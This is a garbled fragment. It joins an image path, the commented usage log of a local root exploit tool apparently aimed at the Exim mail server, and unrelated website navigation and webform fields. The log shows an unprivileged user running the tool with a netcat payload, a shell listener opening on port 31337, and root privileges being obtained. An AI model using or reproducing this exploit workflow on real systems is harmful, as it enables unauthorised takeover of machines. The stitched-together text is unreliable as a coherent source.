 #
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [ ... ]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload ...
# Waiting 5 seconds ...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
Who We Are
Contact Us
Navigation
View Edit Webform Results
Start
Name *
Email Address *
11@wqe.com